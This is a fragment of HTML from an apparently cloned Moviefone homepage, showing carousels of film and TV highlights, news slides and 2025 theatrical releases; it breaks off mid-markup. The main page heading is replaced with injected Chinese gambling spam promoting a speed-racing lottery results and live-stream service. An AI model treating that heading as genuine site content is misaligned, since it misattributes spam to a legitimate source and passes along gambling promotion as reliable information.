                                                            </div></div><div class="hero-highlights-item" data-asset-poster="https://cdn.moviefone.com/image-assets/975615/fszN3PSB40FYsFzkHvNZrXLes0M.jpg?d=360x540&amp;q=20" data-asset-title="Words of War" data-asset-link="https://www.moviefone.com/movie/anna/8zjAvSWbuLZ4xoDMrECjG/highlights/"><img class="carousel-image lazy" src="jpg/mf-square-placeholder.jpg" data-type="video" data-content="https://cdn.moviefone.com/admin-uploads/highlights/videos/words-of-war-sean-penn-interview_1747828929.mp4" data-id="2i8wN4XZolPAHAnDXzR2L6" data-src="https://cdn.moviefone.com/admin-uploads/highlights/videos/posters/words-of-war-sean-penn-interview_1747828933.jpg?d=270x360&amp;q=20" alt="Words of War - Sean Penn Exclusive Interview" width="196" height="294" /><div class="hero-highlights-item-asset-title">
                                                                    Words of War
                                                            </div><i class="highlights-play-icon"></i></div><div class="hero-highlights-item" data-asset-poster="https://cdn.moviefone.com/image-assets/967941/si9tolnefLSUKaqQEGz1bWArOaL.jpg?d=360x540&amp;q=20" data-asset-title="Wicked: For Good" data-asset-link="https://www.moviefone.com/movie/wicked-part-two/pesbpRntTGmaBaUY09OT/highlights/"><img class="carousel-image lazy" src="jpg/mf-square-placeholder.jpg" data-type="image" data-content="https://cdn.moviefone.com/admin-uploads/highlights/images/wicked-for-good-cynthia-erivo_1749125513.webp" data-id="ElUXdeTIn0Twp2SJhIAli" data-src="https://cdn.moviefone.com/admin-uploads/highlights/images/wicked-for-good-cynthia-erivo_1749125513.webp?d=270x360&amp;q=20" alt="Wicked: For Good - Cynthia Erivo as Elphaba" width="196" height="294" /><div class="hero-highlights-item-asset-title">
                                                                    Wicked: For Good
                                                            </div></div><div class="hero-highlights-item" data-asset-poster="https://cdn.moviefone.com/image-assets/1186563/zGgycGRhPbP54omtSLwPJlUGWUk.jpg?d=360x540&amp;q=20" data-asset-title="The Friend" data-asset-link="https://www.moviefone.com/movie/the-friend/Pym2o81OGDRvbB4kTca5c3/highlights/"><img class="carousel-image lazy" src="jpg/mf-square-placeholder.jpg" data-type="video" data-content="https://cdn.moviefone.com/admin-uploads/highlights/videos/the-friend-bill-murray-interview_1747828673.mp4" data-id="zGUtuuwuleWHgOL28YynB1" data-src="https://cdn.moviefone.com/admin-uploads/highlights/videos/posters/the-friend-bill-murray-interview_1747828677.jpg?d=270x360&amp;q=20" alt="The Friend - Bill Murray Exclusive Interview" width="196" height="294" /><div class="hero-highlights-item-asset-title">
                                                                    The Friend
                                                            </div><i class="highlights-play-icon"></i></div><div class="hero-highlights-item" data-asset-poster="https://cdn.moviefone.com/image-assets/93405/1QdXdRYfktUSONkl1oD5gc6Be0s.jpg?d=360x540&amp;q=20" data-asset-title="Squid Game" data-asset-link="https://www.moviefone.com/tv-shows/squid-game/6mILYRkXnwEtU0pK9bcZK6/highlights/"><img class="carousel-image lazy" src="jpg/mf-square-placeholder.jpg" data-type="image" data-content="https://cdn.moviefone.com/admin-uploads/highlights/images/squid-game-season-3-character-poster-lee-byung-hun_1749123737.webp" data-id="U0kZPKu9YwHkjFRsaaGNw5" data-src="https://cdn.moviefone.com/admin-uploads/highlights/images/squid-game-season-3-character-poster-lee-byung-hun_1749123737.webp?d=270x360&amp;q=20" alt="Squid Game Season 3 - Lee Byung-hun Character Poster" width="196" height="294" /><div class="hero-highlights-item-asset-title">
                                                                    Squid Game
                                                            </div></div><div class="hero-highlights-item" data-asset-poster="https://cdn.moviefone.com/image-assets/1022787/w2ARwtc1zoh0pyfwmyhpZHwuXgK.jpg?d=360x540&amp;q=20" data-asset-title="Elio" data-asset-link="https://www.moviefone.com/movie/elio/nych8Y2Kfdm5g4LKNmJR03/highlights/"><img class="carousel-image lazy" src="jpg/mf-square-placeholder.jpg" data-type="video" data-content="https://cdn.moviefone.com/admin-uploads/highlights/videos/elio-teaser-clip_1747247532.mp4" data-id="ETVH9WO0TkbD7PWlOoxdP5" data-src="https://cdn.moviefone.com/admin-uploads/highlights/videos/posters/elio-teaser-clip_1747247533.jpg?d=270x360&amp;q=20" alt="Elio - Teaser Clip" width="196" height="294" /><div class="hero-highlights-item-asset-title">
                                                                    Elio
                                                            </div><i class="highlights-play-icon"></i></div><div class="hero-highlights-item" data-asset-poster="https://cdn.moviefone.com/image-assets/1125257/9wV65OmsjLAqBfDnYTkMPutXH8j.jpg?d=360x540&amp;q=20" data-asset-title="Freakier Friday" data-asset-link="https://www.moviefone.com/movie/freaky-friday-2/rBtDmSMFyDDrNjeX5V55g5/highlights/"><img class="carousel-image lazy" src="jpg/mf-square-placeholder.jpg" data-type="image" data-content="https://cdn.moviefone.com/admin-uploads/highlights/images/freakier-friday-official-poster_1749235144.webp" data-id="yFHE4RKpq36ctzRssLo2X1" data-src="https://cdn.moviefone.com/admin-uploads/highlights/images/freakier-friday-official-poster_1749235144.webp?d=270x360&amp;q=20" alt="Freakier Friday - Official Poster" width="196" height="294" /><div class="hero-highlights-item-asset-title">
                                                                    Freakier Friday
                                                            </div></div><div class="hero-highlights-item" data-asset-poster="https://cdn.moviefone.com/image-assets/241554/mIKfKo2uDk3itzAPYIcSeYr4KtF.jpg?d=360x540&amp;q=20" data-asset-title="Murderbot" data-asset-link="https://www.moviefone.com/tv-shows/murderbot/HtlgwhXemWI9oXEamFEQo6/highlights/"><img class="carousel-image lazy" src="jpg/mf-square-placeholder.jpg" data-type="video" data-content="https://cdn.moviefone.com/admin-uploads/highlights/videos/murderbot-season-1-teaser-clip_1748796816.mp4" data-id="Dndp1MFh2P7qIWVHT3HGi2" data-src="https://cdn.moviefone.com/admin-uploads/highlights/videos/posters/murderbot-season-1-teaser-clip_1748796818.jpg?d=270x360&amp;q=20" alt="Murderbot Season 1 - Teaser Clip" width="196" height="294" /><div class="hero-highlights-item-asset-title">
                                                                    Murderbot
                                                            </div><i class="highlights-play-icon"></i></div><div class="hero-highlights-item" data-asset-poster="https://cdn.moviefone.com/image-assets/1234821/q0fGCmjLu42MPlSO9OYWpI5w86I.jpg?d=360x540&amp;q=20" data-asset-title="Jurassic World Rebirth" data-asset-link="https://www.moviefone.com/movie/jurassic-world-movie/iDV9ECfrlJVXq7MAkRW8k1/highlights/"><img class="carousel-image lazy" src="jpg/mf-square-placeholder.jpg" data-type="image" data-content="https://cdn.moviefone.com/admin-uploads/highlights/images/jurassic-world-rebirth-character-poster-scarlett-johansson_1749553777.webp" data-id="ln27gL4q3RaJMY3bV0sIe7" data-src="https://cdn.moviefone.com/admin-uploads/highlights/images/jurassic-world-rebirth-character-poster-scarlett-johansson_1749553777.webp?d=270x360&amp;q=20" alt="Jurassic World Rebirth - Scarlett Johansson Character Poster" width="196" height="294" /><div class="hero-highlights-item-asset-title">
                                                                    Jurassic World Rebirth
                                                            </div></div><div class="hero-highlights-item" data-asset-poster="https://cdn.moviefone.com/image-assets/1022787/w2ARwtc1zoh0pyfwmyhpZHwuXgK.jpg?d=360x540&amp;q=20" data-asset-title="Elio" data-asset-link="https://www.moviefone.com/movie/elio/nych8Y2Kfdm5g4LKNmJR03/highlights/"><img class="carousel-image lazy" src="jpg/mf-square-placeholder.jpg" data-type="video" data-content="https://cdn.moviefone.com/admin-uploads/highlights/videos/elio-freeze-frame-clip_1748609574.mp4" data-id="7tBEdwmTPUgFxLEsFxrOu3" data-src="https://cdn.moviefone.com/admin-uploads/highlights/videos/posters/elio-freeze-frame-clip_1748609575.jpg?d=270x360&amp;q=20" alt="Elio - Freeze Frame Clip" width="196" height="294" /><div class="hero-highlights-item-asset-title">
                                                                    Elio
                                                            </div><i class="highlights-play-icon"></i></div><div class="hero-highlights-item" data-asset-poster="https://cdn.moviefone.com/image-assets/1137350/aHjpixSOn166tZLWRdIvHWDPu6y.jpg?d=360x540&amp;q=20" data-asset-title="The Phoenician Scheme" data-asset-link="https://www.moviefone.com/movie/untitled-wes-anderson-film/840FXz1A16r7w6COVuUvH/highlights/"><img class="carousel-image lazy" src="jpg/mf-square-placeholder.jpg" data-type="image" data-content="https://cdn.moviefone.com/admin-uploads/highlights/images/the-phoenician-scheme-character-poster-tom-hanks-bryan-cranston_1748888057.webp" data-id="khoqPFccdnm5GhaAejA5Y5" data-src="https://cdn.moviefone.com/admin-uploads/highlights/images/the-phoenician-scheme-character-poster-tom-hanks-bryan-cranston_1748888057.webp?d=270x360&amp;q=20" alt="The Phoenician Scheme - Tom Hanks and Bryan Cranston Character Poster" width="196" height="294" /><div class="hero-highlights-item-asset-title">
                                                                    The Phoenician Scheme
                                                            </div></div><div class="hero-highlights-item" data-asset-poster="https://cdn.moviefone.com/image-assets/1022787/w2ARwtc1zoh0pyfwmyhpZHwuXgK.jpg?d=360x540&amp;q=20" data-asset-title="Elio" data-asset-link="https://www.moviefone.com/movie/elio/nych8Y2Kfdm5g4LKNmJR03/highlights/"><img class="carousel-image lazy" src="jpg/mf-square-placeholder.jpg" data-type="video" data-content="https://cdn.moviefone.com/admin-uploads/highlights/videos/elio-teaser-clip_1748540166.mp4" data-id="PYhRqFnGHY9S1QoPKjQRP3" data-src="https://cdn.moviefone.com/admin-uploads/highlights/videos/posters/elio-teaser-clip_1748540167.jpg?d=270x360&amp;q=20" alt="Elio - Teaser Clip" width="196" height="294" /><div class="hero-highlights-item-asset-title">
                                                                    Elio
                                                            </div><i class="highlights-play-icon"></i></div><div class="hero-highlights-item" data-asset-poster="https://cdn.moviefone.com/image-assets/1426776/t3cmnXYtxJb9vVL1ThvT2CWSe1n.jpg?d=360x540&amp;q=20" data-asset-title="STRAW" data-asset-link="https://www.moviefone.com/movie/straw/SnxpwcR64ZfQ2wGfpZQ1O6/highlights/"><img class="carousel-image lazy" src="jpg/mf-square-placeholder.jpg" data-type="image" data-content="https://cdn.moviefone.com/admin-uploads/highlights/images/straw-taraji-p-henson_1748955429.webp" data-id="QiuOOXsHkttG5dCwpa5rk3" data-src="https://cdn.moviefone.com/admin-uploads/highlights/images/straw-taraji-p-henson_1748955429.webp?d=270x360&amp;q=20" alt="Straw - Taraji P. Henson as Janiyah Wiltkinson" width="196" height="294" /><div class="hero-highlights-item-asset-title">
                                                                    STRAW
                                                            </div></div></div></div></div><main id="content-wrapper"><!-- MF Media Ads - SiteSkin --><div class="site-skin"><div align="center" class="google-ad" id='mf-site-skin'><script>
			googletag.cmd.push(function() { googletag.display('mf-site-skin'); }); 
		</script></div></div><div class="home-feature"><h1 class="module-title"><a href="index-2.html" class="buy-tickets-text link-track" data-category="Showtimes" data-label="homepage buy tickets button"><span class="module-title-link">极速赛车1分钟历史记录查询 - 168官方极速视频直播 数据一键查询 Movie Tickets Now</span></a></h1><div class="home-news"><div id='carousel-home-news' class="news-carousel" data-slideshow="off"><div class="carousel-items"><ul class="carousel-items-wrap"><li class="carousel-item news-item selected"><a class="news-carousel-link link-track" title="Watch 'Lilo &amp; Stitch' In Theaters" href="index-34.html" data-category="News Carousel" data-label="slide1 - Watch &#039;Lilo &amp;amp; Stitch&#039; In Theaters"><img class="news-carousel-image" src="jpg/lilo-stich-showtimes9d28.jpg" alt="Watch 'Lilo &amp; Stitch' In Theaters" width="840" height="540" /><div class="news-carousel-link-info"><span class="news-carousel-link-title">Watch 'Lilo &amp; Stitch' In Theaters</span></div></a></li><li class="carousel-item news-item "><a class="news-carousel-link link-track" title="Watch 'Andor' on Disney+" href="index-35.html" data-category="News Carousel" data-label="slide2 - Watch &#039;Andor&#039; on Disney+"><img class="news-carousel-image" src="gif/x.gif" data-src="https://cdn.moviefone.com/wp-content/uploads/2025/05/andor-season2-homepage.jpg?q=50" alt="Watch 'Andor' on Disney+" width="840" height="540" /><div class="news-carousel-link-info"><span class="news-carousel-link-title">Watch 'Andor' on Disney+</span></div></a></li><li class="carousel-item news-item "><a class="news-carousel-link link-track" title="Watch 'Mission: Impossible - The Final Reckoning' In Theaters" href="index-36.html" data-category="News Carousel" data-label="slide3 - Watch &#039;Mission: Impossible - The Final Reckoning&#039; In Theaters"><img class="news-carousel-image" src="gif/x.gif" data-src="https://cdn.moviefone.com/wp-content/uploads/2025/05/mission-impossible-showtimes.jpg?q=50" alt="Watch 'Mission: Impossible - The Final Reckoning' In Theaters" width="840" height="540" /><div class="news-carousel-link-info"><span class="news-carousel-link-title">Watch 'Mission: Impossible - The Final Reckoning' In Theaters</span></div></a></li><li class="carousel-item news-item "><a class="news-carousel-link link-track" title="Movie Review: ‘How to Train Your Dragon’ (2025)" href="index-37.html" data-category="News Carousel" data-label="slide4 - Movie Review: ‘How to Train Your Dragon’ (2025)"><img class="news-carousel-image" src="gif/x.gif" data-src="https://cdn.moviefone.com/wp-content/uploads/2025/06/how-to-train-your-dragon-2025-201211.jpg?q=50" alt="Movie Review: ‘How to Train Your Dragon’ (2025)" width="840" height="540" /><div class="news-carousel-link-info"><span class="news-carousel-link-title">Movie Review: ‘How to Train Your Dragon’ (2025)</span></div></a></li><li class="carousel-item news-item "><a class="news-carousel-link link-track" title="Funk-Rock Pioneer Sly Stone Dies Aged 82" href="index-38.html" data-category="News Carousel" data-label="slide5 - Funk-Rock Pioneer Sly Stone Dies Aged 82"><img class="news-carousel-image" src="gif/x.gif" data-src="https://cdn.moviefone.com/wp-content/uploads/2025/06/sly-lives-400.jpg?q=50" alt="Funk-Rock Pioneer Sly Stone Dies Aged 82" width="840" height="540" /><div class="news-carousel-link-info"><span class="news-carousel-link-title">Funk-Rock Pioneer Sly Stone Dies Aged 82</span></div></a></li><li class="carousel-item news-item "><a class="news-carousel-link link-track" title="Watch 'The Four Seasons' on Netflix" href="index-39.html" data-category="News Carousel" data-label="slide6 - Watch &#039;The Four Seasons&#039; on Netflix"><img class="news-carousel-image" src="gif/x.gif" data-src="https://cdn.moviefone.com/wp-content/uploads/2025/05/the-four-seasons-promo.jpg?q=50" alt="Watch 'The Four Seasons' on Netflix" width="840" height="540" /><div class="news-carousel-link-info"><span class="news-carousel-link-title">Watch 'The Four Seasons' on Netflix</span></div></a></li><li class="carousel-item news-item "><a class="news-carousel-link link-track" title="Watch 'Jurassic World Rebirth' In Theaters" href="index-40.html" data-category="News Carousel" data-label="slide7 - Watch &#039;Jurassic World Rebirth&#039; In Theaters"><img class="news-carousel-image" src="gif/x.gif" data-src="https://cdn.moviefone.com/wp-content/uploads/2025/05/jurassic-world-rebirth-showtimes.jpg?q=50" alt="Watch 'Jurassic World Rebirth' In Theaters" width="840" height="540" /><div class="news-carousel-link-info"><span class="news-carousel-link-title">Watch 'Jurassic World Rebirth' In Theaters</span></div></a></li><li class="carousel-item news-item "><a class="news-carousel-link link-track" title="Watch 'Your Friends &amp; Neighbors' on Apple TV+" href="index-41.html" data-category="News Carousel" data-label="slide8 - Watch &#039;Your Friends &amp;amp; Neighbors&#039; on Apple TV+"><img class="news-carousel-image" src="gif/x.gif" data-src="https://cdn.moviefone.com/wp-content/uploads/2025/05/your-friends-and-neighbors-show.jpg?q=50" alt="Watch 'Your Friends &amp; Neighbors' on Apple TV+" width="840" height="540" /><div class="news-carousel-link-info"><span class="news-carousel-link-title">Watch 'Your Friends &amp; Neighbors' on Apple TV+</span></div></a></li></ul><div class="clear"></div></div><div id="news-carousel-prev" class="news-carousel-arrow"></div><div id="news-carousel-next" class="news-carousel-arrow"></div></div><div id="mih-promo"><div id="trailer-player"><div id="mf-jwplayer-playlist-homepage" data-playlist-id="xDFOPpu1" data-status="initial" style="background-image: url('jpg/moviefone-tv-playerbg.jpg');background-size: cover;background-repeat: no-repeat;opacity: 0.5; background-color: #000;position: absolute;top: 0;left: 0;width: 100%;height: 100%;"><i class="mf-trailer-jwplayer-icon" style="border-radius: 100px; padding: 34px 28px; background-size: 26px;background-position: 27px center;"></i></div></div><div id="mih-promo-content"><a class="link-track" href="index-42.html" data-category="News Carousel" data-label="slideFeatured - &#039;From the World of John Wick: Ballerina&#039; Exclusive Interviews"><img alt="&#039;From the World of John Wick: Ballerina&#039; Exclusive Interviews" class="lazy mih-promo-image" src="gif/x.gif" data-src="https://cdn.moviefone.com/wp-content/uploads/2025/05/from-the-world-of-john-wick-ballerina-502.jpg?q=50" width="455" height="282" /></a></div><div class="mih-promo-linkwrap"><a href="index-42.html" class="mih-promo-text link-track" data-category="News Carousel" data-label="slideFeatured - &#039;From the World of John Wick: Ballerina&#039; Exclusive Interviews">&#039;From the World of John Wick: Ballerina&#039; Exclusive Interviews</a></div></div><div class="clear"></div></div></div><div class="homepage-incontent"><!-- MF Ads - Inline 1 --><div class="mf-incontent"><div align="center" id='div-gpt-ad-1713849201591-0'><script>
			googletag.cmd.push(function() { googletag.display('div-gpt-ad-1713849201591-0'); }); 
		</script></div></div></div><div id="content"><div class="column" id="left"><div id='carousel-movies-in-theaters' class="mf-carousel movie-carousel"><h2 class="module-title"><a class="module-title-link carousel-title" href="index-15.html">Movies In Theaters</a></h2><div class="carousel-items"><ul class="carousel-items-wrap"><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/admin-uploads/posters/lilo-stitch-movie-poster_1734555993.jpg?d=360x540&amp;q=50" alt="Lilo &amp; Stitch Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Lilo & Stitch" data-asset-id="09WVcRj0XLnutwlOC7lnf2" data-asset-link="https://www.moviefone.com/movie/lilo-stitch/09WVcRj0XLnutwlOC7lnf2/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="Lilo &amp; Stitch Showtimes" href="index-43.html">Showtimes</a></div><a class="carousel-link" href="index-34.html"><div class="carousel-movie-title" title="Lilo & Stitch">Lilo & Stitch</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/admin-uploads/posters/ballerina-movie-poster_1745949121.jpg?d=360x540&amp;q=50" alt="Ballerina Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Ballerina" data-asset-id="T6zQSeyAbhbLqgQYrfPFZ7" data-asset-link="https://www.moviefone.com/movie/ballerina/T6zQSeyAbhbLqgQYrfPFZ7/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="Ballerina Showtimes" href="index-44.html">Showtimes</a></div><a class="carousel-link" href="index-45.html"><div class="carousel-movie-title" title="Ballerina">Ballerina</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1011477/c90Lt7OQGsOmhv6x4JoFdoHzw5l.jpg?d=360x540&amp;q=50" alt="Karate Kid: Legends Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Karate Kid: Legends" data-asset-id="6NCLOrT2mAcjCpXF8XWhl5" data-asset-link="https://www.moviefone.com/movie/untitled-karate-kid-film/6NCLOrT2mAcjCpXF8XWhl5/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="Karate Kid: Legends Showtimes" href="index-46.html">Showtimes</a></div><a class="carousel-link" href="index-47.html"><div class="carousel-movie-title" title="Karate Kid: Legends">Karate Kid: Legends</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/admin-uploads/posters/mission-impossible-movie-poster_1744035901.jpg?d=360x540&amp;q=50" alt="Mission: Impossible - The Final Reckoning Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Mission: Impossible - The Final Reckoning" data-asset-id="5AaefAclQbFxKKldaHR185" data-asset-link="https://www.moviefone.com/movie/mission-impossible-dead-reckoning-part-two/5AaefAclQbFxKKldaHR185/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="Mission: Impossible - The Final Reckoning Showtimes" href="index-48.html">Showtimes</a></div><a class="carousel-link" href="index-36.html"><div class="carousel-movie-title" title="Mission: Impossible - The Final Reckoning">Mission: Impossible - The Final Reckoning</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/admin-uploads/posters/thephoenicianscheme-movie-poster_1745335130.jpg?d=360x540&amp;q=50" alt="The Phoenician Scheme Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="The Phoenician Scheme" data-asset-id="840FXz1A16r7w6COVuUvH" data-asset-link="https://www.moviefone.com/movie/untitled-wes-anderson-film/840FXz1A16r7w6COVuUvH/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="The Phoenician Scheme Showtimes" href="index-49.html">Showtimes</a></div><a class="carousel-link" href="index-50.html"><div class="carousel-movie-title" title="The Phoenician Scheme">The Phoenician Scheme</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/admin-uploads/posters/final-destination-6-movie-poster_1744742735.jpg?d=360x540&amp;q=50" alt="Final Destination Bloodlines Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Final Destination Bloodlines" data-asset-id="6SCiQVJlo9FCCjtsPKCrW6" data-asset-link="https://www.moviefone.com/movie/final-destination-6/6SCiQVJlo9FCCjtsPKCrW6/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="Final Destination Bloodlines Showtimes" href="index-51.html">Showtimes</a></div><a class="carousel-link" href="index-52.html"><div class="carousel-movie-title" title="Final Destination Bloodlines">Final Destination Bloodlines</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1151031/1zcH6vJs0TnCVXK7TGdTkEzR5J8.jpg?d=360x540&amp;q=50" alt="Bring Her Back Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Bring Her Back" data-asset-id="6DAzYE7HUMnT6TPuSbvm91" data-asset-link="https://www.moviefone.com/movie/bring-her-back/6DAzYE7HUMnT6TPuSbvm91/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="Bring Her Back Showtimes" href="index-53.html">Showtimes</a></div><a class="carousel-link" href="index-54.html"><div class="carousel-movie-title" title="Bring Her Back">Bring Her Back</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1233413/jYfMTSiFFK7ffbY2lay4zyvTkEk.jpg?d=360x540&amp;q=50" alt="Sinners Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Sinners" data-asset-id="CKADSUBv2bw7WoJvzJ6pa4" data-asset-link="https://www.moviefone.com/movie/sinners/CKADSUBv2bw7WoJvzJ6pa4/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="Sinners Showtimes" href="index-55.html">Showtimes</a></div><a class="carousel-link" href="index-56.html"><div class="carousel-movie-title" title="Sinners">Sinners</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/admin-uploads/posters/dangerous-animals-movie-poster_1747742849.jpg?d=360x540&amp;q=50" alt="Dangerous Animals Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Dangerous Animals" data-asset-id="dP5XeE4ZESLOVX6PvZ6cc3" data-asset-link="https://www.moviefone.com/movie/dangerous-animals/dP5XeE4ZESLOVX6PvZ6cc3/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="Dangerous Animals Showtimes" href="index-57.html">Showtimes</a></div><a class="carousel-link" href="index-58.html"><div class="carousel-movie-title" title="Dangerous Animals">Dangerous Animals</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/admin-uploads/posters/thunderbolts-movie-poster_1727112724.jpg?d=360x540&amp;q=50" alt="Thunderbolts* Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Thunderbolts*" data-asset-id="ySD9fRBhzaiO2TcznWDp2" data-asset-link="https://www.moviefone.com/movie/thunderbolts/ySD9fRBhzaiO2TcznWDp2/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="Thunderbolts* Showtimes" href="index-59.html">Showtimes</a></div><a class="carousel-link" href="index-60.html"><div class="carousel-movie-title" title="Thunderbolts*">Thunderbolts*</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1380682/cpATW9o83IwYqPkiT7WLqL2jxlF.jpg?d=360x540&amp;q=50" alt="The Last Rodeo Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="The Last Rodeo" data-asset-id="o5U6mmWlshs0cEWPKiIDg7" data-asset-link="https://www.moviefone.com/movie/the-last-rodeo/o5U6mmWlshs0cEWPKiIDg7/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="The Last Rodeo Showtimes" href="index-61.html">Showtimes</a></div><a class="carousel-link" href="index-62.html"><div class="carousel-movie-title" title="The Last Rodeo">The Last Rodeo</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1239655/eikAu9gPJTQQmwFwa1zX5Hfz96P.jpg?d=360x540&amp;q=50" alt="Friendship Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Friendship" data-asset-id="X7ETPMlXmE08BSNAH2JwO4" data-asset-link="https://www.moviefone.com/movie/friendship/X7ETPMlXmE08BSNAH2JwO4/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="Friendship Showtimes" href="index-63.html">Showtimes</a></div><a class="carousel-link" href="index-64.html"><div class="carousel-movie-title" title="Friendship">Friendship</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1278950/uubL8yvtEBjz3V7DFQHjCuSQO8w.jpg?d=360x540&amp;q=50" alt="The Ritual Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="The Ritual" data-asset-id="wWCV3LtbLmKzt1DezHfSO7" data-asset-link="https://www.moviefone.com/movie/the-ritual/wWCV3LtbLmKzt1DezHfSO7/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="The Ritual Showtimes" href="index-65.html">Showtimes</a></div><a class="carousel-link" href="index-66.html"><div class="carousel-movie-title" title="The Ritual">The Ritual</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/939243/d8Ryb8AunYAuycVKDp5HpdWPKgC.jpg?d=360x540&amp;q=50" alt="Sonic the Hedgehog 3 Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Sonic the Hedgehog 3" data-asset-id="Ri2YXLxpvUO4CUkejmwjr5" data-asset-link="https://www.moviefone.com/movie/sonic-the-hedgehog-3/Ri2YXLxpvUO4CUkejmwjr5/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="Sonic the Hedgehog 3 Showtimes" href="index-67.html">Showtimes</a></div><a class="carousel-link" href="index-68.html"><div class="carousel-movie-title" title="Sonic the Hedgehog 3">Sonic the Hedgehog 3</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/950387/yFHHfHcUgGAxziP1C3lLt0q2T4s.jpg?d=360x540&amp;q=50" alt="A Minecraft Movie Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="A Minecraft Movie" data-asset-id="hCuUjEgel7kznFLKw8pp81" data-asset-link="https://www.moviefone.com/movie/minecraft-the-movie/hCuUjEgel7kznFLKw8pp81/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="A Minecraft Movie Showtimes" href="index-69.html">Showtimes</a></div><a class="carousel-link" href="index-70.html"><div class="carousel-movie-title" title="A Minecraft Movie">A Minecraft Movie</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/870028/kMDUS7VmFhb2coRfVBoGLR8ADBt.jpg?d=360x540&amp;q=50" alt="The Accountant² Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="The Accountant²" data-asset-id="KgBZQBzXCBFbgEXff1CTi7" data-asset-link="https://www.moviefone.com/movie/the-accountant-2/KgBZQBzXCBFbgEXff1CTi7/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="The Accountant² Showtimes" href="index-71.html">Showtimes</a></div><a class="carousel-link" href="index-24.html"><div class="carousel-movie-title" title="The Accountant²">The Accountant²</div></a></li></ul></div><div class="carousel-arrows carousel-arrows-next" data-dir="next"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="carousel-arrows-next-icon"><path fill="currentColor" d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 